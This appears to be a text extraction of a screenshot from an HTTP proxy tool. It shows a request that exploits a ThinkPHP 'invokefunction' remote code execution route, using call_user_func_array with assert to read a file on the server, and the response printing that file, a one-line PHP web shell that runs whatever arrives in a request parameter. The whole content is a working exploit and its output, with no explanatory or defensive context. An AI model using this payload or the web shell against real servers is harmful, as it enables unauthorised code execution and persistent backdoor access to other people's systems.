 Request
Raw Params Headers Hex
POST
s=index/\think\app/invokefunction&function=call_user_func
_array&vars[0]=assert&vars[1][]=var_dump(file_get_contents('/tmp
/ab.php')); HTTP/1.1
Host: s .tk
Connection: close
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
Response
Raw Headers Hex HTML Render
pre.prettyprint .dec, pre.prettyprint .var { color: #606 }
/* a declaration; a variable name */
pre.prettyprint .fun { color: red } /* a function name */
</style>
</head>
<body>
<div class="echo">
string(31) "<?php
assert($_REQUEST[1]);
?>